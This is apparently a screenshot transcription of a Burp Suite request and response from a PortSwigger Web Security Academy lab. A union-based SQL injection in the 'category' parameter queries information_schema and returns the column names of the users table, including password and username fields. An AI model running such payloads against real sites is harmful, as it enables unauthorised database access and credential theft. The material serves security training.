 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+column_name,null+from+information_schema.columns+where
+table_name='users_xzgekf'--+- HTTP/2
2 Host: 0a39000d03b84cfe80fead7b004200a1.web-security-academy.net
3 Cookie: session=BP1vMfYTdqU9CMUlSTt3GgvpdRcO2BE9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a39000d03b84cfe80fead7b004200a1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8
18
19
Response
Pretty Raw Hex Render \n
81 <tr>
82 <th>
password_pxnxwo
</th>
83 </tr>
84 <tr>
85 <th>
High-End Gift Wrapping
</th>
86 <td>
We offer a completely unique gift wrapping experience - th
gift that just keeps on giving. We can crochet any shape
and size to order. We also collect worldwide, we do the
hard work so you don&apos;t have to.
87 The gift is no longer the only surprise. Your friends and
family will be delighted at our bespoke wrapping, each ite
100% original, something that will be talked about for
many years to come.
88 Due to the intricacy of this service, you must allow 3
months for your order to be completed. So. organization is
paramount, no leaving shopping until the last minute if yo
want to take advantage of this fabulously wonderful new
way to present your gifts.
89 Get in touch, tell us what you need to be wrapped, and we
can give you an estimate within 24 hours. Let your funky
originality extend to all areas of your life. We love ever
project we work on, so don&apos;t delay, give us a call
today.
</td>
90 </tr>
91 <tr>
92 <th>
email
</th>
93 </tr>
94 <tr>
95 <th>
username_tiahyp
</th>